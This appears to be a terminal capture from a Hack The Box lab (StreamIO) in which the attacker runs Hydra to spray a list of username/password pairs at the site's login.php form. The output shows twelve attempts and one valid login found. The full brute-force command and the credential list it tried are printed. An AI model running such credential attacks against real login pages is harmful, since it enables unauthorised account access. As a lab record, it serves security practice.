 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ hydra -C user-pass.list streamio.htb https-post-form "/login.php:username=^USER^&passwo
rd=^PASS^:F=failed" -t 16 -f -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-09 17:52:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PAS
S^:F=failed
[ATTEMPT] target streamio.htb - login "admin" - pass "paddpadd" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target streamio.htb - login "Barry" - pass "$hadoW" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target streamio.htb - login "Bruno" - pass "$monique$1991$" - 3 of 12 [child 2] (
0/0)
[ATTEMPT] target streamio.htb - login "Clara" - pass "%$clara" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target streamio.htb - login "Juliette" - pass "$3xybitch" - 5 of 12 [child 4] (0/
0)
[ATTEMPT] target streamio.htb - login "Lauren" - pass "##123a8j8w5123##" - 6 of 12 [child 5
] (0/0)
[ATTEMPT] target streamio.htb - login "Lenord" - pass "physics69i" - 7 of 12 [child 6] (0/0
)
[ATTEMPT] target streamio.htb - login "Michelle" - pass "!?Love?!123" - 8 of 12 [child 7] (
0/0)
[ATTEMPT] target streamio.htb - login "Sabrina" - pass "!!sabrina$" - 9 of 12 [child 8] (0/
0)
[ATTEMPT] target streamio.htb - login "Thane" - pass "highschoolmusical" - 10 of 12 [child 
9] (0/0)
[ATTEMPT] target streamio.htb - login "Victoria" - pass "!5psycho8!" - 11 of 12 [child 10] 
(0/0)
[ATTEMPT] target streamio.htb - login "yoshihide" - pass "66boysandgirls.." - 12 of 12 [chi
ld 11] (0/0)
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-09 17:52:18